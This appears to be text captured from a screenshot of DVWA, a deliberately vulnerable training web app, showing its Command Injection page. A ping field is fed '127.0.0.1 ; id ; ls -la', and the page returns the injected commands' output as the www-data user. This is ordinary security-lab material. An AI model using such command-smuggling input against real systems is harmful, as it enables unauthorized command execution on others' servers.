 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; id ; ls -la Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.010/0.022/0.029/0.008 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
total 20
drwxrwxrwx  4 root root 4096 Oct  3  2018 .
drwxrwxrwx 16 root root 4096 Oct  3  2018 ..
drwxrwxrwx  2 root root 4096 Oct  3  2018 help
-rwxrwxrwx  1 root root 1830 Oct  3  2018 index.php
drwxrwxrwx  2 root root 4096 Oct  3  2018 source